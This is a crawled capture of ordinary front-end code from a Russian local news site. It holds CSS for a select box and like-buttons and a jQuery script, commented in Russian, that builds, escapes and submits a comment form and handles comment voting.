background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%); 
background-repeat: no-repeat, repeat;
background-position: right .7em top 50%, 0 0;
background-size: .65em auto, 100%; 
} 

.select-css::-ms-expand { display: none;} 

.select-css:hover {border-color: #888;} 

.select-css:focus { 
border-color: #aaa; 
box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
box-shadow: 0 0 0 3px -moz-mac-focusring; 
color: #222;
outline: none; 
} 
.select-css option { font-weight:normal;} 
 *[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css { 
background-position: left .7em top 50%, 0 0; 
padding: .6em .8em .5em 1.4em; 	
}

/*////////////Форма комментариев конец//////////////////////*/

/*////////////система лайков комментирования начало//////////////////////*/

.voting_wrapper .up_button {
background: url(../img/like1.png) no-repeat center top; cursor:pointer; width:25px; height:25px;}
.voting_wrapper .up_button:hover{background: url(../img/like2.png);}
.voting_btn span{font-size: 14px; margin-top: 5px;}

/*////////////система лайков комментирования конец//////////////////////*/


--- FILE ---
content_type: application/javascript
request_url: https://gorod-novoross.ru/modules/comments/js/comment.js
body_size: 3359
content:


$(function (){ 
      /* Объект sendDataComment будет содержать данные для отправки на сервер
         commentForm - переменная, в которую будет помещен клон формы         */

      var sendDataComment = {}; 
      var commentForm; 

// Функция создает форму для ответа путем клонирования нашей спрятанной формы
      function CommentForm()
      {
      	if(commentForm) 
	{
          // Проверяем существования клона. Если он уже создан, то удаляем его, а затем создаем новый. 
            removeCommentForm();  
          } 
		  
	

          commentForm = $('#newComment').clone();
		 
		  
      }
      
      // Функция удаления клона 
      function removeCommentForm()
      {
         commentForm.remove();
         sendDataComment = {};
      }
      
      
      /* На событие клика по кнопке "Добавить комментарий/Ответить" вешаем необходимые действия 
	  Форма начальная от кнопки добавить комментарий
	  */
      
$('#addNewComment, .reply').click(function(){
          
          CommentForm(); // Создаем клона формы
          
          if($(this).attr('id') == 'addNewComment')
          {
              // Новый комментарий
              // Добавляем форму после всех комментариев
			  
			  	 
            commentForm.appendTo('#commentRoot');
              //alert( "Всем - привет!" );
          }
          else
          {
              // Новый ответ
              // Добавляем форму под родительским комментарием 
              // Для этого находим родительский элемент li
              var parentComment = $(this).parent().parent();
             
              // в sendDataComment добавим идентификатор родителя
              sendDataComment.parent_id = parentComment.attr('id');
              
             
             var childs =  parentComment.find('ul'); // Ищем у этого коммента потомков (ответы)
             
             if(!childs.length) 
             {
              // Если у этого комментария нет  ответов (потомков) добавим для ответов контейнер ul, а затем уже в этот контейнер нашу форму
                 parentComment.append('<ul></ul>');
                 commentForm.appendTo(parentComment.children('ul'));
             }  
             else
			 
              commentForm.prependTo(childs); // Добавляем форму в контейнер для ответов
              
          }
          
          commentForm.show(); // Показываем форму
          
          return false; // предотвращаем дефолтное действие браузера
      });
      
      
     
      $('#cancelComment').live('click', function(){
          // Здесь live обязательно, т.к. мы работаем не с самой формой, а ее клоном 

		  removeCommentForm();
    
  
      })
      


///////////////////////////////////////////////


/* По клику на кнопку "Сохранить", доформировываем объект данных и отправляем их на сервер */

 $('#newComment button').live('click',function(){
	 
///////////////////////////////////////////////////
var entityMap = {
    "&": "&amp;",
    "<": "&lt;",
    ">": "&gt;",
    '"': '&quot;',
    "'": '&#39;',
	"`": '&#39;',
    "/": '&#x2F;'
  };


	function escapeHtml (string) {
  return String(string).replace(/[&<>"'`/]/g, function (s) {
    return entityMap[s];
  });
}  
///////////////////////////////////////////////////
/////////////	 	
	var author_obrez;
	var author_obrez_end;
	author_obrez=commentForm.find("input[name='name']").val();
	author_obrez_end=author_obrez.substring(25, -4);

    var author_obrez_end_zaw;
    author_obrez_end_zaw=escapeHtml (author_obrez_end);
    sendDataComment.author = author_obrez_end_zaw;

////////////////////////////////////////////////////

///alert( author_obrez_end_zaw );	
	 
	sendDataComment.typ = commentForm.find("select[name='typ']").val(); 
	sendDataComment.post = commentForm.find("input[name='post']").val();
	sendDataComment.id_user = commentForm.find("input[name='id_user']").val(); 
 
    // Подробнее о поиске элементов по аттрибутам тут http://ruseller.com/lessons.php?rub=32&id=682  
    
	var comment_obrez;
	var comment_obrez_end;
	comment_obrez=commentForm.find("textarea").val();
	comment_obrez_end=comment_obrez.substring(4000, -4);
	
	var comment_obrez_end_zaw;
    comment_obrez_end_zaw=escapeHtml (comment_obrez_end);
	sendDataComment.comment = comment_obrez_end_zaw;


/////////////////////////////////////////////////
     var robot_obrez;
	 robot_obrez=commentForm.find("input[name='robot']").val();
	 if (robot_obrez == 20) {sendDataComment.robot = robot_obrez;}
	 
	 
/////////////////////////////////////////////////
author_otvet=commentForm.find("input[name='author_otvet']").val();
sendDataComment.author_otvet = author_otvet;
//////////////////////////////////////////////    
    sendData(); // Отправка данных
    
 });
 
 
 
 
// Отправка комментария на сервер
function sendData()
{
commentForm.find('#error').hide().next(); 	
commentForm.find('#error2').hide().next(); 
commentForm.find('#error3').hide().next(); 
commentForm.find('button').hide().next().show(); // Прячем кнопку и показываем лоадер
	
  $.post(
           "../modules/comments/comment_save.php",
           sendDataComment, 
           function(data){ // Обработчик ответа от сервера
            
            
            if(data)
            {   
                // Если что-то пришло, значит есть ошибки
                data = $.parseJSON(data); // Преобразовываем пришедшую строку JSON в объект JS 
                
	// Теперь в цикле пройдемся по всем ошибкам

                var errors =''; 
                $.each(data, function(i, val) {
                errors += val+'\n';
                  
	  // alert(i); 
                  /* В i на каждой итерации цикла содержится имя поля, 
		в котором возникла ошибка, расскоментируйте alert() выше
                   и отправьте комментарий, заведомо содержащий ошибку.
                   Подумайте, как это можно использовать. */
                 
		if (i=='author'){commentForm.find('#error').show().next();}	 
		if (i=='comment'){commentForm.find('#error2').show().next();}
		if (i=='robot'){commentForm.find('#error3').show().next();}	 
				  
                });
				
				 
commentForm.find('button').show().next().hide(); // показываем кнопку и прячем лоадер 
                    
                //alert(errors); 
	
	/* Выведем ошибки простым alert-ом.
                 Но по-хорошему, конечно же, такие сообщения лучше встроить 
	на страницу, под тем полем, где возникла ошибка. */
                             
            }
           else // Если ошибок нет, значит у нас все нормально сохранилось 
               formToComment(); // Форму комментария преобразуем в просто коммент               
          }
)
}

 
 
 
 // Функция преобразование формы в комментарий

 function formToComment()
 {
   commentForm.find('h6').html(sendDataComment.author); // Заменяем содержимое h6 на имя комментатора (инпут таким образом сам удалится)
   commentForm.find('.comment').html(sendDataComment.comment); // Заменяем содержимое блока div с классом .comment только на текст (текстарея удалится сама)
   
// Удаляем теперь уже лишние элементы

   commentForm.find('label').remove(); // Удаляем
   commentForm.find('button').remove();  // Удаляем кнопку
   commentForm.find('.loader').remove(); // Удаляем картинку-лоадер
   commentForm.find('#cancelComment').remove(); // Удаляем кнопку закрытия формы
   commentForm.find('#error').remove(); 
   commentForm.find('#error2').remove(); 
   commentForm.find('#error3').remove();
   commentForm.find('#typ_comment').remove(); 
   commentForm.find('#robot').remove();
   
   /* Обязательно Удаляем атрибут id у клона.
      На данный момент он у объекта commentForm такой же, что и у спрятанной базовой формы,
      а это значит: во-первых, двух элементов с одинаковым id быть не должно, 
      во-вторых, оставлять id никак нельзя, иначе в дальнейшем, при попытке создания нового клона, клонироваться будет этот комментарий, а не нужная нам форма
   */
   commentForm.removeAttr('id');
   commentForm = null; 
   // Обязательно commentForm присваиваем значение null, таким образом, мы разорвем связь между полученным в итоге комментом и объектом в js 
 }
 
    
    
  });  
  
  
  
  
$(document).ready(function() {
	


/////////////////////////////////////////////	
	
$.each( $('.voting_wrapper'), function(){
var unique_id = $(this).attr('id');
post_data = {'unique_id':unique_id, 'vote':'fetch'};
$.post('../modules/comments/vote_comments.php', post_data,  function(response) {
$('#'+unique_id+' .up_votes').text(response.vote_up); 
$('#'+unique_id+' .down_votes').text(response.vote_down);
},'json');

});

	
$('.voting_wrapper .voting_btn').click(function (e) {
var clicked_button = $(this).children().attr('class');
var unique_id 	= $(this).parent().attr('id'); 
if(clicked_button==='down_button'){
post_data = {'unique_id':unique_id, 'vote':'down'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .down_votes').text(data);
alert('Спасибо! Любой голос имеет значение, даже отрицательный!');
				
}).fail(function(err) { 
alert(err.statusText); 
});
}else if(clicked_button==='up_button') {
			
post_data = {'unique_id':unique_id, 'vote':'up'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .up_votes').text(data);
//alert('Спасибо за положительную оценку!');
}).fail(function(err) { 
			
alert('Ранее вы уже поставили лайк этому комментарию!'); 
});
}
});
	
	
});	
	 